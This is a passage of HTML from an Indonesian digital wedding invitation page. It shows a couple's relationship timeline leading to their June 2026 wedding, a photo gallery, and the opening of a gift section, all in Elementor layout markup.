                                                                                                class="elementor-button-text">Google
                                                                                                Maps</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-e77c8e2 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="e77c8e2" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bc780c5"
                                    data-id="bc780c5" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-d6a3b11 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d6a3b11" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-e98fb70 animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e98fb70" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-4b4562e animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="4b4562e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-df384af animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="df384af" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-e24258e animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e24258e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-f100979 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="f100979" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d57ccf8 elementor-invisible"
                                                    data-id="d57ccf8" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-1ab7067 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="1ab7067" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2 class="elementor-heading-title elementor-size-default"
                                                                    style="color:#FFFFFF;font-size:14px;font-weight:500;letter-spacing:3px">
                                                                    Website, Aplikasi, Undangan Digital dan Digi CS AI
                                                                </h2>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-708a4f7 elementor-widget elementor-widget-jet-timeline"
                                                            data-id="708a4f7" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-widget_type="jet-timeline.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-jet-timeline jet-elements">
                                                                    <div
                                                                        class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
                                                                        <div class="jet-timeline__line">
                                                                            <div class="jet-timeline__line-progress">
                                                                            </div>
                                                                        </div>
                                                                        <div class="jet-timeline-list">
                                                                            <div
                                                                                class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
                                                                                <div class="timeline-item__card">
                                                                                    <div
                                                                                        class="timeline-item__card-inner">
                                                                                        <div
                                                                                            class="timeline-item__card-img">
                                                                                            <img width="1200"
                                                                                                height="800"
                                                                                                src="../2.jpeg"
                                                                                                class="attachment-full size-full wp-image-13977"
                                                                                                alt="" decoding="async">
                                                                                        </div>
                                                                                        <div
                                                                                            class="timeline-item__card-content">
                                                                                            <div
                                                                                                class="timeline-item__meta">
                                                                                            </div>
                                                                                            <h5
                                                                                                class="timeline-item__card-title">
                                                                                                2013-2023</h5>
                                                                                            <div
                                                                                                class="timeline-item__card-desc">
                                                                                                Berawal dari lapangan
                                                                                                bola kuburan cariu. Kami
                                                                                                tidak saling kenal
                                                                                                tetapi teman” yang telah
                                                                                                mencomblangkan tedi
                                                                                                untuk bisa dekat dengan
                                                                                                ayu, kala itu ayu masih
                                                                                                kelas 6 SD dan tedi
                                                                                                kelas 2 SMP. Akhirnya
                                                                                                kami berpacaran tetapi
                                                                                                berakhir di tahun 2014.
                                                                                                Akhirnya kami berteman
                                                                                                baik sampe ada moment
                                                                                                dimana ayu benci sama
                                                                                                tedi dan menjauh dari
                                                                                                tahun 2019. Tetapi tedi
                                                                                                selalu berusaha tiap
                                                                                                tahun untuk sekedar
                                                                                                ngajak main dan liburan
                                                                                                walaupun sering di
                                                                                                abaikan oleh ayu.
                                                                                                Setelah lebaran 2023
                                                                                                tedi mengajak ayu untuk
                                                                                                kembali liburan, awalnya
                                                                                                bilangnya hanya cuman
                                                                                                main ke cafe bajawa
                                                                                                tetapi sampe pada puncak
                                                                                                bogor akhirnya. Akhirnya
                                                                                                kita menjalankan
                                                                                                komitmen di tanggal 01
                                                                                                Agustus 2023.
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                    <div
                                                                                        class="timeline-item__card-arrow">
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__point">
                                                                                    <div
                                                                                        class="timeline-item__point-content timeline-item__point-content--icon">
                                                                                        <span
                                                                                            class="jet-elements-icon"><i
                                                                                                aria-hidden="true"
                                                                                                class="fas fa-heart"></i></span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__meta"></div>
                                                                            </div>
                                                                            <div
                                                                                class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
                                                                                <div class="timeline-item__card">
                                                                                    <div
                                                                                        class="timeline-item__card-inner">
                                                                                        <div
                                                                                            class="timeline-item__card-img">
                                                                                            <img width="1200"
                                                                                                height="800"
                                                                                                src="../3.jpeg"
                                                                                                class="attachment-full size-full wp-image-13978"
                                                                                                alt="" decoding="async">
                                                                                        </div>
                                                                                        <div
                                                                                            class="timeline-item__card-content">
                                                                                            <div
                                                                                                class="timeline-item__meta">
                                                                                            </div>
                                                                                            <h5
                                                                                                class="timeline-item__card-title">
                                                                                                17 Januari 2026</h5>
                                                                                            <div
                                                                                                class="timeline-item__card-desc">
                                                                                                Setelah cukup mengenal
                                                                                                satu sma lain, kurang
                                                                                                lebih nya kami mejalani
                                                                                                hubungan. Akhirnya pada
                                                                                                17 Januari 2026 kami
                                                                                                berdua memutuskan untuk
                                                                                                melanjutkan hubungan
                                                                                                yang lebih serius dan
                                                                                                mempertemukan kedua
                                                                                                keluarga.</div>
                                                                                        </div>
                                                                                    </div>
                                                                                    <div
                                                                                        class="timeline-item__card-arrow">
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__point">
                                                                                    <div
                                                                                        class="timeline-item__point-content timeline-item__point-content--icon">
                                                                                        <span
                                                                                            class="jet-elements-icon"><i
                                                                                                aria-hidden="true"
                                                                                                class="fas fa-heart"></i></span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__meta"></div>
                                                                            </div>
                                                                            <div
                                                                                class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
                                                                                <div class="timeline-item__card">
                                                                                    <div
                                                                                        class="timeline-item__card-inner">
                                                                                        <div
                                                                                            class="timeline-item__card-img">
                                                                                            <img width="1200"
                                                                                                height="800"
                                                                                                src="../5.jpeg"
                                                                                                class="attachment-full size-full wp-image-13979"
                                                                                                alt="" decoding="async">
                                                                                        </div>
                                                                                        <div
                                                                                            class="timeline-item__card-content">
                                                                                            <div
                                                                                                class="timeline-item__meta">
                                                                                            </div>
                                                                                            <h5
                                                                                                class="timeline-item__card-title">
                                                                                                06 juni 2026</h5>
                                                                                            <div
                                                                                                class="timeline-item__card-desc">
                                                                                                Sampai tanggal cantik
                                                                                                ini kami melaksanakan
                                                                                                akad nikah & resepsi.
                                                                                                Sampai akhirnya status
                                                                                                kami telah berubah
                                                                                                menjadi sepasang suami
                                                                                                istri. Semoga Allah
                                                                                                memberikan keberkahan
                                                                                                pernikahan ini dan
                                                                                                menjadi keluarga yang
                                                                                                Samawa. “Aamiin
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                    <div
                                                                                        class="timeline-item__card-arrow">
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__point">
                                                                                    <div
                                                                                        class="timeline-item__point-content timeline-item__point-content--icon">
                                                                                        <span
                                                                                            class="jet-elements-icon"><i
                                                                                                aria-hidden="true"
                                                                                                class="fas fa-heart"></i></span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__meta"></div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-48a09f8 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="48a09f8" data-element_type="section" data-e-type="section" id="galeri"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0938d41"
                                    data-id="0938d41" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-90984c2 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="90984c2" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-2e815ff animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="2e815ff" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-2147085 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="2147085" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-de934fa animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="de934fa" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-8043efc animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="8043efc" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-826ee3f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="826ee3f" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f58342e elementor-invisible"
                                                    data-id="f58342e" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-57d6335 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="57d6335" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Our Moments</h2>
                                                            </div>
                                                        </div>

                                                        <div class="elementor-element elementor-element-628f43e wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
                                                            data-id="628f43e" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}"
                                                            data-widget_type="gallery.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-gallery__container">
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../0.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../0.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../1.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../1.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../2.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../2.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../3.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../3.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../4.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../4.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../5.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../5.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../6.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../6.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../7.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../7.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../8.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../8.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../9.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../9.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../10.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../10.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../11.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../11.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../12.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../12.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../13.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../13.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../14.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../14.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../15.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../15.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../16.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../16.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="../17.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            data-thumbnail="../17.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-a8975ef wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="a8975ef" data-element_type="section" data-e-type="section" id="kado"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c214603"
                                    data-id="c214603" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-e698d60 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e698d60" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-77200d8 animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="77200d8" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-17bbee3 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="17bbee3" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
